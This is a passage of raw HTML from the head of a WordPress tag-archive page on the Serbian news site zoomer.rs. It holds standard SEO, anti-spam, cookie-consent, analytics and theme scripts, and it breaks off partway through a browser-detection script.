

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/tag/sandra-stojanovic/
body_size: 226947
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Sandra Stojanović Archives - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"104cb4a3ed","_rest_nonce":"8414f89bb1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"104cb4a3ed","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"dbf05014786b6bdae79b5dd79db18f2a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/tag/sandra-stojanovic/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandra Stojanović Archives - Zoomer" />
	<meta property="og:url" content="https://zoomer.rs/tag/sandra-stojanovic/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zoomer.rs/tag/sandra-stojanovic/","url":"https://zoomer.rs/tag/sandra-stojanovic/","name":"Sandra Stojanović Archives - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/tag/sandra-stojanovic/#primaryimage"},"image":{"@id":"https://zoomer.rs/tag/sandra-stojanovic/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2020/10/SANDRA.jpg","breadcrumb":{"@id":"https://zoomer.rs/tag/sandra-stojanovic/#breadcrumb"},"inLanguage":"sr-RS"},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/tag/sandra-stojanovic/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2020/10/SANDRA.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2020/10/SANDRA.jpg","width":940,"height":352},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/tag/sandra-stojanovic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Sandra Stojanović"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод ознаке Sandra Stojanović" href="https://zoomer.rs/tag/sandra-stojanovic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/tags/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
